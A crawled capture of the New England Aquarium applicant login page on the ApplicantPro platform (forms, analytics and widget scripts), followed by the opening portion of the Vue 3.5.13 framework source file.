

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neaq.applicantpro.com/account/login.php?listing_id=2731798&i=0
body_size: 7637
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768788565"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768788565';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2ODc4ODU2NWVlZDRjNjlmNDU3OWVhMzgzYTNkODFkOThmODg5MzAwMDY3Yjg0ODViMWE4OTIxZjk5NmViZWYyMDViNzhjNjNkYjE1ZjYwNTE1ODgwYTQ1NzNjNGYzNGE2YTQ5MjhhNDAzODQyMTc0";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"163","career_site_name":"New England Aquarium","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"141","organization_name":"New England Aquarium","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2ODc4ODU2NWVlZDRjNjlmNDU3OWVhMzgzYTNkODFkOThmODg5MzAwMDY3Yjg0ODViMWE4OTIxZjk5NmViZWYyMDViNzhjNjNkYjE1ZjYwNTE1ODgwYTQ1NzNjNGYzNGE2YTQ5MjhhNDAzODQyMTc0"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>New England Aquarium Login - New England Aquarium</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://neaq.applicantpro.com/images/4/163/NewEngland_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://neaq.applicantpro.com/images/4/163/NewEngland_FBLogo.jpg" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="New England Aquarium Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/neaq/jobs/2731798/MA-Massachusetts/Boston/Associate-Director-of-Facilities-Maintenance" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=2731798&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://neaq.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://neaq.applicantpro.com//account/login.php?listing_id=2731798&i=0";
					}
				}
			}
		</script>
		<!-- Google tag (gtag.js) --> <script async src=https://www.googletagmanager.com/gtag/js?id=G-EP7TZ5H4JV></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-EP7TZ5H4JV'); </script>		
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="New England Aquarium" src="/images/4/163/20240619095243-NewEnglandAquarium_headerNew.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">New England Aquarium Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">New England Aquarium Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2731798&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="2731798" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODc4ODU2NWVlZDRjNjlmNDU3OWVhMzgzYTNkODFkOThmODg5MzAwMDY3Yjg0ODViMWE4OTIxZjk5NmViZWYyMDViNzhjNjNkYjE1ZjYwNTE1ODgwYTQ1NzNjNGYzNGE2YTQ5MjhhNDAzODQyMTc0"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
		<p><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/NewEnglandAquarium/NEA_footer7.14.23.jpg" usemap="#image-map" /> <map name="image-map"> 
<area title="Company logo" alt="Company logo" coords="5,268,268,416" shape="rect" href="https://www.neaq.org/" target="_self" />
 
<area title="About Us" alt="About Us" coords="319,42,419,71" shape="rect" href="https://www.neaq.org/about-us/" target="_self" />
 
<area title="Diversity, Equity, and Inclusion" alt="Diversity, Equity, and Inclusion" coords="316,97,487,156" shape="rect" href="https://www.neaq.org/diversity-equity-and-inclusion" target="_self" />
 
<area title="Shop" alt="Shop" coords="318,181,383,211" shape="rect" href="https://www.muzemerch.com/partner/new-england-aquarium" target="_self" />
 
<area title="Our Stories" alt="Our Stories" coords="320,235,439,265" shape="rect" href="https://www.neaq.org/news-and-stories/" target="_self" />
 
<area title="Join Our Team" alt="Join Our Team" coords="320,288,469,320" shape="rect" href="https://www.neaq.org/join-our-team" target="_self" />
 
<area title="Contact Us" alt="Contact Us" coords="535,44,653,73" shape="rect" href="https://www.neaq.org/contact-us" target="_self" />
 
<area title="Host an Event" alt="Host an Event" coords="533,96,678,126" shape="rect" href="https://www.neaq.org/engage/host-an-event/" target="_self" />
 
<area title="Press Room" alt="Press Room" coords="533,151,659,181" shape="rect" href="https://www.neaq.org/about-us/press-room/" target="_self" />
 
<area title="Subscribe" alt="Subscribe" coords="734,202,928,265" shape="rect" href="https://www.neaq.org/subscribe/" target="_self" />
 
<area title="Facebook" alt="Facebook" coords="734,368,765,400" shape="rect" href="https://www.facebook.com/NewEnglandAquarium" target="_self" />
 
<area title="Twitter" alt="Twitter" coords="779,368,810,400" shape="rect" href="https://twitter.com/NEAQ" target="_self" />
 
<area title="Instagram" alt="Instagram" coords="823,368,855,400" shape="rect" href="https://www.instagram.com/newenglandaquarium" target="_self" />
 
<area title="YouTube" alt="YouTube" coords="867,368,898,400" shape="rect" href="https://www.youtube.com/user/NewEnglandAquarium" target="_self" />
 
<area title="Linkedin" alt="Linkedin" coords="910,367,942,401" shape="rect" href="https://www.linkedin.com/company/new-england-aquarium/" target="_self" />
 </map></p>	
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="3,9,213,130" href="https://www.neaq.org/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="705,22,765,48" href="https://www.neaq.org/about-us/" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="779,22,952,50" href="https://www.neaq.org/become-a-member/" target="_self" alt="Become a Member" />
				<area style="cursor:pointer;" shape="rect" coords="968,24,1097,50" href="https://www.neaq.org/engage/host-an-event/" target="_self" alt="Host an Event" />
				<area style="cursor:pointer;" shape="rect" coords="276,84,415,116" href="https://www.neaq.org/visit/" target="_self" alt="Plan Your Visit" />
				<area style="cursor:pointer;" shape="rect" coords="425,84,509,115" href="https://www.neaq.org/animals/" target="_self" alt="Animals" />
				<area style="cursor:pointer;" shape="rect" coords="517,83,756,117" href="https://www.neaq.org/conservation-and-research/" target="_self" alt="Conservation &amp; Research" />
				<area style="cursor:pointer;" shape="rect" coords="765,84,844,118" href="https://www.neaq.org/engage/" target="_self" alt="Engage" />
				<area style="cursor:pointer;" shape="rect" coords="852,80,963,128" href="https://www.neaq.org/support" target="_self" alt="Donate" />
				<area style="cursor:pointer;" shape="rect" coords="977,81,1097,128" href="https://tickets.neaq.org/default.aspx" target="_self" alt="Tickets" />
				<area style="cursor:pointer;" shape="rect" coords="31,529,728,555" href="mailto:llundstedt@neaq.org" target="_self" alt="Application Assistance - Click Here" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '163';
					var job = '2731798';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://neaq.applicantpro.com/stats/" : "http://neaq.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 446);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://neaq.applicantpro.com/stats/piwik.php?idsite=446" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/vue@3.5.13/dist/vue.global.js
body_size: 126130
content:
/**
* vue v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
var Vue = (function (exports) {
  'use strict';

  /*! #__NO_SIDE_EFFECTS__ */
  // @__NO_SIDE_EFFECTS__
  function makeMap(str) {
    const map = /* @__PURE__ */ Object.create(null);
    for (const key of str.split(",")) map[key] = 1;
    return (val) => val in map;
  }

  const EMPTY_OBJ = Object.freeze({}) ;
  const EMPTY_ARR = Object.freeze([]) ;
  const NOOP = () => {
  };
  const NO = () => false;
  const isOn = (key) => key.charCodeAt(0) === 111 && key.charCodeAt(1) === 110 && // uppercase letter
  (key.charCodeAt(2) > 122 || key.charCodeAt(2) < 97);
  const isModelListener = (key) => key.startsWith("onUpdate:");
  const extend = Object.assign;
  const remove = (arr, el) => {
    const i = arr.indexOf(el);
    if (i > -1) {
      arr.splice(i, 1);
    }
  };
  const hasOwnProperty$1 = Object.prototype.hasOwnProperty;
  const hasOwn = (val, key) => hasOwnProperty$1.call(val, key);
  const isArray = Array.isArray;
  const isMap = (val) => toTypeString(val) === "[object Map]";
  const isSet = (val) => toTypeString(val) === "[object Set]";
  const isDate = (val) => toTypeString(val) === "[object Date]";
  const isRegExp = (val) => toTypeString(val) === "[object RegExp]";
  const isFunction = (val) => typeof val === "function";
  const isString = (val) => typeof val === "string";
  const isSymbol = (val) => typeof val === "symbol";
  const isObject = (val) => val !== null && typeof val === "object";
  const isPromise = (val) => {
    return (isObject(val) || isFunction(val)) && isFunction(val.then) && isFunction(val.catch);
  };
  const objectToString = Object.prototype.toString;
  const toTypeString = (value) => objectToString.call(value);
  const toRawType = (value) => {
    return toTypeString(value).slice(8, -1);
  };
  const isPlainObject = (val) => toTypeString(val) === "[object Object]";
  const isIntegerKey = (key) => isString(key) && key !== "NaN" && key[0] !== "-" && "" + parseInt(key, 10) === key;
  const isReservedProp = /* @__PURE__ */ makeMap(
    // the leading comma is intentional so empty string "" is also included
    ",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"
  );
  const isBuiltInDirective = /* @__PURE__ */ makeMap(
    "bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"
  );
  const cacheStringFunction = (fn) => {
    const cache = /* @__PURE__ */ Object.create(null);
    return (str) => {
      const hit = cache[str];
      return hit || (cache[str] = fn(str));
    };
  };
  const camelizeRE = /-(\w)/g;
  const camelize = cacheStringFunction(
    (str) => {
      return str.replace(camelizeRE, (_, c) => c ? c.toUpperCase() : "");
    }
  );
  const hyphenateRE = /\B([A-Z])/g;
  const hyphenate = cacheStringFunction(
    (str) => str.replace(hyphenateRE, "-$1").toLowerCase()
  );
  const capitalize = cacheStringFunction((str) => {
    return str.charAt(0).toUpperCase() + str.slice(1);
  });
  const toHandlerKey = cacheStringFunction(
    (str) => {
      const s = str ? `on${capitalize(str)}` : ``;
      return s;
    }
  );
  const hasChanged = (value, oldValue) => !Object.is(value, oldValue);
  const invokeArrayFns = (fns, ...arg) => {
    for (let i = 0; i < fns.length; i++) {
      fns[i](...arg);
    }
  };
  const def = (obj, key, value, writable = false) => {
    Object.defineProperty(obj, key, {
      configurable: true,
      enumerable: false,
      writable,
      value
    });
  };
  const looseToNumber = (val) => {
    const n = parseFloat(val);
    return isNaN(n) ? val : n;
  };
  const toNumber = (val) => {
    const n = isString(val) ? Number(val) : NaN;
    return isNaN(n) ? val : n;
  };
  let _globalThis;
  const getGlobalThis = () => {
    return _globalThis || (_globalThis = typeof globalThis !== "undefined" ? globalThis : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : typeof global !== "undefined" ? global : {});
  };
  function genCacheKey(source, options) {
    return source + JSON.stringify(
      options,
      (_, val) => typeof val === "function" ? val.toString() : val
    );
  }

  const PatchFlagNames = {
    [1]: `TEXT`,
    [2]: `CLASS`,
    [4]: `STYLE`,
    [8]: `PROPS`,
    [16]: `FULL_PROPS`,
    [32]: `NEED_HYDRATION`,
    [64]: `STABLE_FRAGMENT`,
    [128]: `KEYED_FRAGMENT`,
    [256]: `UNKEYED_FRAGMENT`,
    [512]: `NEED_PATCH`,
    [1024]: `DYNAMIC_SLOTS`,
    [2048]: `DEV_ROOT_FRAGMENT`,
    [-1]: `HOISTED`,
    [-2]: `BAIL`
  };

  const slotFlagsText = {
    [1]: "STABLE",
    [2]: "DYNAMIC",
    [3]: "FORWARDED"
  };

  const GLOBALS_ALLOWED = "Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol";
  const isGloballyAllowed = /* @__PURE__ */ makeMap(GLOBALS_ALLOWED);

  const range = 2;
  function generateCodeFrame(source, start = 0, end = source.length) {
    start = Math.max(0, Math.min(start, source.length));
    end = Math.max(0, Math.min(end, source.length));
    if (start > end) return "";
    let lines = source.split(/(\r?\n)/);
    const newlineSequences = lines.filter((_, idx) => idx % 2 === 1);
    lines = lines.filter((_, idx) => idx % 2 === 0);
    let count = 0;
    const res = [];
    for (let i = 0; i < lines.length; i++) {
      count += lines[i].length + (newlineSequences[i] && newlineSequences[i].length || 0);
      if (count >= start) {
        for (let j = i - range; j <= i + range || end > count; j++) {
          if (j < 0 || j >= lines.length) continue;
          const line = j + 1;
          res.push(
            `${line}${" ".repeat(Math.max(3 - String(line).length, 0))}|  ${lines[j]}`
          );
          const lineLength = lines[j].length;
          const newLineSeqLength = newlineSequences[j] && newlineSequences[j].length || 0;
          if (j === i) {
            const pad = start - (count - (lineLength + newLineSeqLength));
            const length = Math.max(
              1,
              end > count ? lineLength - pad : end - start
            );
            res.push(`   |  ` + " ".repeat(pad) + "^".repeat(length));
          } else if (j > i) {
            if (end > count) {
              const length = Math.max(Math.min(end - count, lineLength), 1);
              res.push(`   |  ` + "^".repeat(length));
            }
            count += lineLength + newLineSeqLength;
          }
        }
        break;
      }
    }
    return res.join("\n");
  }

  function normalizeStyle(value) {
    if (isArray(value)) {
      const res = {};
      for (let i = 0; i < value.length; i++) {
        const item = value[i];
        const normalized = isString(item) ? parseStringStyle(item) : normalizeStyle(item);
        if (normalized) {
          for (const key in normalized) {
            res[key] = normalized[key];
          }
        }
      }
      return res;
    } else if (isString(value) || isObject(value)) {
      return value;
    }
  }
  const listDelimiterRE = /;(?![^(]*\))/g;
  const propertyDelimiterRE = /:([^]+)/;
  const styleCommentRE = /\/\*[^]*?\*\//g;
  function parseStringStyle(cssText) {
    const ret = {};
    cssText.replace(styleCommentRE, "").split(listDelimiterRE).forEach((item) => {
      if (item) {
        const tmp = item.split(propertyDelimiterRE);
        tmp.length > 1 && (ret[tmp[0].trim()] = tmp[1].trim());
      }
    });
    return ret;
  }
  function stringifyStyle(styles) {
    if (!styles) return "";
    if (isString(styles)) return styles;
    let ret = "";
    for (const key in styles) {
      const value = styles[key];
      if (isString(value) || typeof value === "number") {
        const normalizedKey = key.startsWith(`--`) ? key : hyphenate(key);
        ret += `${normalizedKey}:${value};`;
      }
    }
    return ret;
  }
  function normalizeClass(value) {
    let res = "";
    if (isString(value)) {
      res = value;
    } else if (isArray(value)) {
      for (let i = 0; i < value.length; i++) {
        const normalized = normalizeClass(value[i]);
        if (normalized) {
          res += normalized + " ";
        }
      }
